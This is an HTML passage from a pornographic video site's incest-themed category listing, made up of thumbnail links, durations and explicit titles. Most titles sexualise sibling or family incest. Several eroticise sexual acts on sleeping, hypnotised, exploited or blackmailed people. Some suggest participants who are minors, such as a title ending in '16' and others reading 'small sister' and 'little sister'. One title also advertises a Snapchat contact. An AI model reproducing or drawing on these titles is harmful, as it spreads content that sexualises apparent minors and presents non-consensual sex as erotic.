                            <span class="thumb-desc">Brother and Sister get it on</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8819608856153643575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a658b86c0ed5a37" src="/thumbs/575/8819608856153643575_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                            <span class="thumb-desc">SISTER pity fucks Christian VIRGIN BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640163721974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d93412f6" src="/thumbs/974/3824942640163721974_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                            <span class="thumb-desc">Indian wife, her brother &amp; her husband</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                            <span class="thumb-desc">Indian wife, her brother & her husband</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14114512514992663032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c3e0d259b9f169f8" src="/thumbs/32/14114512514992663032_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Fuck Better on The Family Bed - RoughFamily.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640046038514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                            <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3840495225991651798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="354c2e0f6ad0e1d6" src="/thumbs/798/3840495225991651798_0.jpg"/>
                                <span class="thumb-info">11:52</span>
                            </div>
                            <span class="thumb-desc">BLOWJOB AND SEX MY STEP BROTHER, NEAR HIS d. GIRLFRIEND! NEXTDOORNURS3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1453602093039212840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="142c3b66f05dd928" src="/thumbs/840/1453602093039212840_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                            <span class="thumb-desc">MOM Punishes & Daughter To Fuck Son- Bunny Colby</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638131674730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060157e6a" src="/thumbs/730/3824942638131674730_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                            <span class="thumb-desc">Brother Sister First Time - KinkFreeTube.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636574264625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1003414d31" src="/thumbs/625/3824942636574264625_0.jpg"/>
                                <span class="thumb-info">23:42</span>
                            </div>
                            <span class="thumb-desc">Little sister in white bikini doesn&#039;t want me to cum inside her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14743278914321263151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc9aa60f30a02a2f" src="/thumbs/151/14743278914321263151_0.jpg"/>
                                <span class="thumb-info">7:56</span>
                            </div>
                            <span class="thumb-desc">tiny blonde teen step sister surprise creampie from horny step brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637762830593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a196101" src="/thumbs/593/3824942637762830593_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Sleeping sister felt by BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638350267583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106d1cf4bf" src="/thumbs/583/3824942638350267583_0.jpg"/>
                                <span class="thumb-info">13:41</span>
                            </div>
                            <span class="thumb-desc">Night Time Roadside Fuck In Holland</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4777800289913767555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="424e280cc0118683" src="/thumbs/555/4777800289913767555_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">Brother loves what SISTER does to his cock- Abella Danger</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638172504590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106284820e" src="/thumbs/590/3824942638172504590_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                            <span class="thumb-desc">Letting Brother Use My Pussy Instead- Harmony Wonder</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15783956120996714120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db0be0770e5c9688" src="/thumbs/120/15783956120996714120_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Fuck that pussy daddy and vintage taboo patron' duddy's brother '</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10965767419762473862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="982e3b5e807e7b86" src="/thumbs/862/10965767419762473862_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Step brother caught masturbating to gay porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10101190389718929787/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c2ea3241bc9517b" src="/thumbs/787/10101190389718929787_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">extraction of honey from SISTERS PUSSY- BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638358238898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106d9696b2" src="/thumbs/898/3824942638358238898_0.jpg"/>
                                <span class="thumb-info">8:16</span>
                            </div>
                            <span class="thumb-desc">Sister Brutally punished and fucked by BROTHER- Xeena Mae</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637167552311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10269e2737" src="/thumbs/311/3824942637167552311_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Sister Wasnt Supportive Of Her Brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1035942236139024648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e6067f9a0e3f108" src="/thumbs/648/1035942236139024648_0.jpg"/>
                                <span class="thumb-info">24:11</span>
                            </div>
                            <span class="thumb-desc">Brother & Sister Play "Never Have I Ever" - Britney Light - Family Therapy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640391204238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg"/>
                                <span class="thumb-info">14:01</span>
                            </div>
                            <span class="thumb-desc">Sleeping young girl gets creampied. Very hot, amazing body!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636794547454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010628cfe" src="/thumbs/454/3824942636794547454_0.jpg"/>
                                <span class="thumb-info">17:52</span>
                            </div>
                            <span class="thumb-desc">Free Use Family Sex With Mother Daughter &amp; Son - Jade &amp; Brooke Haze - Family Therapy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18023013773309035815/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa1e9b896c0ec527" src="/thumbs/815/18023013773309035815_0.jpg"/>
                                <span class="thumb-info">12:56</span>
                            </div>
                            <span class="thumb-desc">insext brother sister and cousins 01539 - family sex xhamster - japan family in law stepfather play with daughter porn videos</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639170209072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                            <span class="thumb-desc">Real small sister and brother sex video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6617608733108737707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bd67814c77816ab" src="/thumbs/707/6617608733108737707_0.jpg"/>
                                <span class="thumb-info">13:05</span>
                            </div>
                            <span class="thumb-desc">Hot Redhead Teen Fucks Brother Taboo Role Play POV</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6075674126935164606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5451216d9b0086be" src="/thumbs/606/6075674126935164606_0.jpg"/>
                                <span class="thumb-info">12:51</span>
                            </div>
                            <span class="thumb-desc">spyfam step brother spies on big tit step sister ashley adams showering</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637784808798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b68bd5e" src="/thumbs/798/3824942637784808798_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Twerking on my brother&#039;s boner</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4916314171961852947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="443a41b110014413" src="/thumbs/947/4916314171961852947_0.jpg"/>
                                <span class="thumb-info">21:43</span>
                            </div>
                            <span class="thumb-desc">insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2722087167074212716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25c6cbdb311b9b6c" src="/thumbs/716/2722087167074212716_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">incezt - brother and sister watch incezt - vintage and classic german taboo inzest and incest porn images - best family porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638108928926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105eba6b9e" src="/thumbs/926/3824942638108928926_0.jpg"/>
                                <span class="thumb-info">24:02</span>
                            </div>
                            <span class="thumb-desc">Sweet threesome: brother and sister pleasuring her friend - WWW.FAPLIX.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636814672971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101195a44b" src="/thumbs/971/3824942636814672971_0.jpg"/>
                                <span class="thumb-info">11:37</span>
                            </div>
                            <span class="thumb-desc">Awesome cute Sister gets first sex experience with her brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15991455662062603937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dded1032c2a68ea1" src="/thumbs/937/15991455662062603937_0.jpg"/>
                                <span class="thumb-info">11:23</span>
                            </div>
                            <span class="thumb-desc">Brother & Sister Share a Hotel Room - Annika Eve - Family Therapy - Preview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9209979143278749402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fd06b3bf7e2e6da" src="/thumbs/402/9209979143278749402_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                            <span class="thumb-desc">BrotherCrush - Brother Bareback Fuck Before Wedding</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636847348987/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013883cfb" src="/thumbs/987/3824942636847348987_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Naive step-sister exploited by brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10588473872148129080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="92f1d0e2f6e4e538" src="/thumbs/80/10588473872148129080_0.jpg"/>
                                <span class="thumb-info">27:01</span>
                            </div>
                            <span class="thumb-desc">insext my brother 20 years later 01211 - family game sex - american sex stories - family affairs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637460080000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10380dc580" src="/thumbs/0/3824942637460080000_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Fuck During Family Camping Trip</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639595736704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b7594e80" src="/thumbs/704/3824942639595736704_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Some Laundry Doggystyle With Teen Sister- Mandy Muse</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2942076539146604819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28d45b0649d81113" src="/thumbs/819/2942076539146604819_0.jpg"/>
                                <span class="thumb-info">17:13</span>
                            </div>
                            <span class="thumb-desc">insext sister keeps brother focused 01875 - father mother daughter incest porn - free family xxx porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18081198683498110723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="faed5267832a5f03" src="/thumbs/723/18081198683498110723_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                            <span class="thumb-desc">Real brother caught fucking his elder sister in the ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640144756796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d812b03c" src="/thumbs/796/3824942640144756796_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Blonde sis gets her brother worked up</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637632356714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104252816a" src="/thumbs/714/3824942637632356714_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Lucky guy gets fucked by GF and SISTER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636710308112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100b5d2910" src="/thumbs/112/3824942636710308112_0.jpg"/>
                                <span class="thumb-info">22:15</span>
                            </div>
                            <span class="thumb-desc">Brother Fucks Sleeping Stepsister</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640698882380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f919f94c" src="/thumbs/380/3824942640698882380_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                            <span class="thumb-desc">real brother fuck his sister ❤️When parents at work</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640189982478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dac4c70e" src="/thumbs/478/3824942640189982478_0.jpg"/>
                                <span class="thumb-info">14:52</span>
                            </div>
                            <span class="thumb-desc">Thick Teen Fucks Her Boyfriend&#039;s Brother - Stella Raee</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637024116676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e117fc4" src="/thumbs/676/3824942637024116676_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Seducing My Brother Into Fucking My Slutty Cunt- Sasha Sparrow</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17236511245832137254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef3463a7b6d9aa26" src="/thumbs/254/17236511245832137254_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">hot blonde teen step sister hypnotized into creampie from step brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16493530042732054463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4e4ca2ff94707bf" src="/thumbs/463/16493530042732054463_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
                            <span class="thumb-desc">Brother & Sister Valentines - Clover Baltimore - Family Therapy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16299009648578451048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e231b6eb662ed668" src="/thumbs/48/16299009648578451048_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">tiny blonde teen step sister paris white family fucked by step brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15811248987583641616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db6cd72ec02d7810" src="/thumbs/616/15811248987583641616_0.jpg"/>
                                <span class="thumb-info">21:53</span>
                            </div>
                            <span class="thumb-desc">Brother Helps Hot Sister Get Ready - Joseline Kelly - Family Therapy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15474955687921568094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6c216355579c95e" src="/thumbs/94/15474955687921568094_0.jpg"/>
                                <span class="thumb-info">16:45</span>
                            </div>
                            <span class="thumb-desc">insext my big brother does me good 01361 - japanese family insest sperm donation sex video - bimbo incest porn captions</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11610253156589281548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a11fe7bb6edca10c" src="/thumbs/548/11610253156589281548_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">incezt - home-made brother and sister part 1 incezt - free porn anal family corey chase - family porn anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11242524950450613201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c0578e082132bd1" src="/thumbs/201/11242524950450613201_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                            <span class="thumb-desc">Little Sister Wants to Make Big Brother Happy - Bailey Brooke - Family Therapy - Preview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9787081238733391420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87d2b2884e98063c" src="/thumbs/420/9787081238733391420_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">latina teen step sister fucked by step brother for rent money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9660539827128836354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="861121c9fe872102" src="/thumbs/354/9660539827128836354_0.jpg"/>
                                <span class="thumb-info">9:39</span>
                            </div>
                            <span class="thumb-desc">SHE's not afraid of her step brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6544012728807689640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ad100e7ba378da8" src="/thumbs/640/6544012728807689640_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Three Hot Video Game Playing Teen Step Sisters Wake Brother Up And Fuck Him</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7359713152896360591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6622f41e7f28608f" src="/thumbs/591/7359713152896360591_0.jpg"/>
                                <span class="thumb-info">13:33</span>
                            </div>
                            <span class="thumb-desc">insext the french hairy step-daughter 00035 - family lies 2 – kate england – kate he’s our brother porn - sex old family japanese</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5002189075118149197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="456b587609c1ce4d" src="/thumbs/197/5002189075118149197_0.jpg"/>
                                <span class="thumb-info">10:31</span>
                            </div>
                            <span class="thumb-desc">Brother Has Rough Sex With Blonde Teen Sister - Natalia Starr - Family Therapy - Preview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639040814119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109645dc27" src="/thumbs/119/3824942639040814119_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Having some fun with selfish SISTER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639037646532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10961586c4" src="/thumbs/532/3824942639037646532_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Jasmine Grey acts like a slut with BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638221205523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10656ba013" src="/thumbs/523/3824942638221205523_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Crimes against Family- BRO SIS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638028224725/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059eaf8d5" src="/thumbs/725/3824942638028224725_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Redhead bend and fucked by BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637354452342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031c20576" src="/thumbs/342/3824942637354452342_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Brother &amp; Sister Messing Around includes good audio!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639570702780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5db51bc" src="/thumbs/780/3824942639570702780_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Naughty Nurse Nympho Sister- Natalie Porkman</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3442140021313120155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fc4f01cb586279b" src="/thumbs/155/3442140021313120155_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">tiny teen step sister with pigtails wakes up step brother for sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639715749517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be808e8d" src="/thumbs/517/3824942639715749517_0.jpg"/>
                                <span class="thumb-info">20:48</span>
                            </div>
                            <span class="thumb-desc">Family Therapy - The Helpful Brother - Gabriela Lopez and Sophie Reyes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637646077796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104323df64" src="/thumbs/796/3824942637646077796_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">This is a for real, BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6895438453224187955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb184bd56ff2833" src="/thumbs/955/6895438453224187955_0.jpg"/>
                                <span class="thumb-info">9:03</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister homemade  incezt - tv tropes sex family robinson - asian family sex videos</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637558121557/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103de5c455" src="/thumbs/557/3824942637558121557_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Clever SISTER tricks BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636937387563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e61e2b" src="/thumbs/563/3824942636937387563_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">WOW Hot Teen Step Sister Charity Crawford Fucks Her Step Brother While He Sleeps</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732804249233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                            <span class="thumb-desc">Sister caught not her brother jerking off</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547047080012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519709204c" src="/thumbs/12/1426482547047080012_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                            <span class="thumb-desc">My Sister Is Punished For Going Braless Swallows Cum Tied Up</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547046509260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25197006acc" src="/thumbs/260/1426482547046509260_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Brother caught pal s sister smoking pot associately Family Competition</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/84825445520821543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12d5c4b142ecd27" src="/thumbs/543/84825445520821543_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">cute blonde teen step sister caught and fucked by step brother pov</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/7143525/Brother/popular/2/" target="_self">2</a><a href="/en/category/7143525/Brother/popular/3/" target="_self">3</a><a href="/en/category/7143525/Brother/popular/4/" target="_self">4</a><a href="/en/category/7143525/Brother/popular/2/" target="_self">Next</a>                 
                </div>  
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
